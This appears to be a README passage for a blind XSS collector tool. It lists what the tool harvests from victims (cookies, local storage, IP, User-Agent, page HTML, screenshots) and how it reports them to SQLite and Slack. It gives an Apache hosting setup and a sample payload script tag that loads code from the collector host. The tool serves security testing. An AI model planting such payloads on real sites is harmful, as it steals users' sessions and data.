- reports stored in
sqlitedatabase - call logged in log file
- reports send on Slack channel (beta)

- data collected:
- vulnerable URL
- referer URL
- victim IP
- victim User-Agent
- victim cookies
- victim locale storage
- HTML of the vulnerable page
- screenshot of the vulnerable page
Todo:
- reports send by mail
git clone https://github.com/gwen001/bxss
The web user should have write access on the directory images.
Using Apache, you can easily configure a vhost like this:
<IfModule mod_ssl.c>
<VirtualHost *:443>
ServerName x.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html/bxss/
SSLCertificateFile /etc/letsencrypt/live/x.example.com/fullchain.pem
SSLCertificateKeyFile /etc/letsencrypt/live/x.example.com/privkey.pem
</VirtualHost>
</IfModule>
<VirtualHost *:80>
ServerName x.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html/bxss/
</VirtualHost>
As soon as the script is available online, you can use your favorite XSS payload:
<script src=http://x.example.com></script>
Feel free to open an issue if you have any problem with the script.